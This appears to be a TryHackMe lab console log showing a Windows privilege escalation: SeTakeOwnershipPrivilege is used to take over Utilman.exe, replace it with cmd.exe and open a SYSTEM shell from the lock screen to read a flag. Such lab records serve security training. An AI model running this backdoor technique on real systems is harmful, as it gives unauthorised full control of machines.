 C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ======================================== ========
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Windows\system32>findstr Util
C:\Windows\system32>takeown /f C:\Windows\system32\Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\system32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwnership"
C:\Windows\system32>icacls C:\Windows\system32\Utilman.exe /grant THMTakeOwnership:F
processed file: C:\Windows\system32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>copy cmd.exe Utilman.exe
Overwrite Utilman.exe? (Yes/No/All): Yes
1 file(s) copied.
Then lock the computer and click on Ease access button that will execute cmd.exe with full permission
THMTakeOwnership
Password
Narrator
Off
Magnifier
On-Screen Keyboard
High Contrast
Off
Sticky Keys
Off
Filter Keys
Off
Select C:\Windows\system32\utilman.exe
The system cannot find message text for message number 0x2350 in the message file for Application.
(c) 2018 Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
The system cannot find message text for message number 0x235e in the message file for Application.
The system cannot find message text for message number 0x235b in the message file for Application.
DNS bad key.
05/04/2022 12:58 PM The system cannot find message text for message number 0x2373 in the message file for Applicatio
n.
.
05/04/2022 12:58 PM The system cannot find message text for message number 0x2373 in the message file for Applicatio
n.
..
06/21/2016 03:36 PM 527 EC2 Feedback.website
06/21/2016 03:36 PM 554 EC2 Microsoft Windows Guide.website
05/04/2022 12:59 PM 20 flag.txt
The system cannot find message text for message number 0x2378 in the message file for Application.
The system cannot find message text for message number 0x2379 in the message file for Application.
C:\Users\Administrator\Desktop>type flag.txt
THM{SEFLAGPRIVILEGE}
C:\Users\Administrator\Desktop>_